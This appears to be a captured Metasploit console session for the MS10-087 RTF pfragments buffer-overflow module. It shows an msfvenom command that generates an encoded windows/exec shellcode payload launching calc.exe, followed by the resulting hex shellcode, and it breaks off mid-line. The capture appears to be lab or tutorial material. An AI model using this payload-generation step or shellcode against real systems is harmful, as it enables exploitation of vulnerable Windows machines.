 msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > msfvenom -p wi
ndows/exec -a x86 --platform Windows cmd=calc.exe -e x86/shikata_ga_nai -b '
\x00\x0A\x0D' -f hex
[*] exec: msfvenom -p windows/exec -a x86 --platform Windows cmd=calc.exe -e
 x86/shikata_ga_nai -b '\x00\x0A\x0D' -f hex

Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of hex file: 440 bytes

dbdcd97424f4be7aeb268d5f33c9b13131771803771883c77e09d371964f1c8a6630946f5770
c2e4c74080a9eb2bc4597859c16ec9d43740ca450bc3489458237157ad22b68a5c766fc0f367
049ccf0c563048f02e3379a7256a5949ea06d051ef23aaeadbd82d3b122081029bd3db431b0c
aebd58b1a979236d3f9a83e6e746322a710c3887f54a5c16d9e05893dc26e9e7fae2b2bc63b2
1e129ba4c1cb39aeef1830ed65dec68bcbe0d8937b89e91814cef5ca5120bc57f3a9190246b4
99f884c1190974360178717285900beb6097b80ca1f45f9f29d5fa27cb29msf exploit(wind